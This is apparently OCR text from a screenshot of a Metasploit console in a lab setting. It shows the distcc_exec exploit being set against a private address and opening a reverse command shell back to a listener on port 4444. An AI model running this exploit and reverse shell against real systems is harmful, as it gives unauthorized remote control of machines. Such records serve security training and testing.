 msf5 exploit(unix/misc/distcc_exec) > set rhost 10.68.233.3
rhost => 10.68.233.3
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.68.233.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
IP address of Linux
Server VM
[*] Command: echo 9tPF2paf6ohocot8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "9tPF2paf6ohocot8\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.68.233.4:4444 -> 10.68.233.3:57278) at 20
19-11-11 22:17:52 +0000